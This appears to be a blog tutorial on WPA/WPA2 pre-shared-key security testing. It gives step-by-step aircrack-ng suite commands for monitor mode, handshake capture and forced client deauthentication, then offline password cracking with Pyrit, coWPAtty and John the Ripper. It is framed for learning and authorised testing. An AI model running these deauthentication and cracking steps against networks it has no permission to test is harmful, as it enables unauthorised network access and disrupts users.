This is intended to be part 2 of a previous blog (Intro to Wireless Security), which was designed to introduce people to the realm of wireless security testing. One of the best ways I’ve found to learn about something new is to walk through various examples, and then use a combination of research and tinkering to better understand what’s happening. Having a walkthrough is helpful for people who are just starting out, but at some point it’s necessary to start experimenting on your own. As always, you should only test against devices or networks that you own or have express written permission to test.
Today we will be looking at WPA/WPA2, and more specifically situations where pre-shared keys (PSK) are used to authenticate to an access point. I’ll be using the same basic equipment as last time in order to keep things consistent. I’ve also noticed that after running some recent updates, it appears that the issue with Airodump-ng not detecting access points in Kali 2018.2 seems to have been resolved. Therefore, we’ll be using Airmon-ng to place our network interface into monitor mode.
This will essentially break down into two main phases. First, capture a good 4-way handshake, and then brute force the PSK, or password. Having a good password list is crucial for this to work and during this example we’ll use the /usr/share/wordlists/rockyou.txt wordlist file.Getting Started:
- Use iwconfig to verify that your wlan0 wireless interface is available.
- Use Airmon-ng to check for network processes that may cause issues and kill them:
- airmon-ng check
- airmon-ng check kill
- Use airmon-ng start wlan0 1 to set the network interface into Monitor Mode on channel 1.
- Using iwconfig again, will now show that your interface is in Monitor Mode and has also been renamed from wlan0 to wlan0mon.
Capture and Verify 4-way handshake:
The communication that happens when a wireless device authenticates to a WPA-enabled access point is called a 4-way handshake. During this process, there are 2 pairs of key exchanges that take place between the access point and the device. If this 4-way handshake is successful, then the device will authenticate and connect to the access point. The goal here is to capture a good handshake.
Use airodump-ng -c 1 –bssid <AP MAC> -w wpa2 wlan0mon to capture traffic to the access point and write the results to a file.
Rather than waiting for a new device to connect, use aireplay-ng -0 1 -a <AP MAC> -c <target MAC> wlan0mon to force a de-authentication. Typically, the device will attempt to re-authenticate automatically using the last known PSK, which will get captured in the wpa2 file.
When this happens, use Wireshark in a separate terminal window to test whether or not a successful handshake has been captured.
- use wireshark wpa2-01.cap to open the traffic capture,
- filter for the EAPOL protocol.
If there are missing message keys, then repeat the de-authentication and verification steps until a complete 4-way handshake is complete.
Below is an example of an incomplete capture (Message 1 of 4 is missing):

Below is an example of a complete capture (all 4 Messages are present):

After capturing a successful handshake, we have everything we need to begin brute forcing the password offline. Airodump-ng can be stopped using ctrl + c, and the interface can be removed from monitor mode using airmon-ng stop wlan0mon.
I’m going to focus on Pyrit for this example, mainly because it has a fun sounding name and I like the versatility that comes with it. Below are some of the features that I feel are worth noting:
- Uses both cpu and gpu cores to speed the cracking process:
- list available cores: pyrit list_cores
- Can directly capture traffic from the network interface and, using the stripLive option, captures only the necessary 4-way handshake packets:
- pyrit -r <interface> -o <capture> stripLive
- Can use an existing capture file and strip out everything but the necessary handshake packets:
- pyrit -r <original capture> -o <new output> strip

- Analyzes capture files to determine access points, essid’s, devices, and valid handshakes within the capture:
- pyrit -r <interface> analyze

- Pre-generate keys and stores them in a database:
- Check the existing DB: pyrit eval
- Import wordlist: pyrit -i <wordlist> import_passwords
- Add the ESSID of the access point: pyrit -e <ESSID> create_essid
- Compute keys: pyrit batch
- There’s even an option to run a benchmark test: pyrit benchmark
Use Pyrit’s dictionary mode to crack the key:
- pyrit -r <capture> -i <wordlist> -b <AP MAC> attack_passthrough
- Note below that if the -b <AP MAC> option is left off, then it will attempt to automatically select the access point.


Use Pyrit’s DB mode to crack the key:
- pyrit -r <capture> -b <AP MAC> attack_db
Hopefully this has been helpful for anyone beginning to have an interest in wireless security. I also hope this reinforces the need to use strong passwords for wireless access points. WPA (TKIP) and WPA2 (CCMP) have secure encryption methods, but that security can be rendered completely ineffective by something as simple as a weak password.
Additional Exercises:
For additional exercises you can:
- Use the aircrack-ng dictionary attack method,
- aircrack-ng -w <wordlist> <capture>
- Experiment with using coWPAtty’s rainbow table attack,
- genpmk -f <wordlist> -d <output filename> -s <ESSID>
- cowpatty -r <capture> -d <hashes filename> -s <ESSID>
- Add 2 digits to the end of your password and try the password mangling rules found in John the Ripper (JTR).
- edit the /usr/share/john/john.conf file,
- add rules to the end of the List.Rules:Wordlist section,
- to search for numbers $[0-9]$[0-9] added to existing passwords in your list.
- Use JTR and Aircrack-ng to crack the key:
- ./john –wordlist=<wordlist> –rules –stdout | aircrack-ng -e <ESSID> -w -<capture>
- Take note of the dash character just before the capture file. This makes Aircrack-ng read the words from JTR that are being sent to standard output –stdout .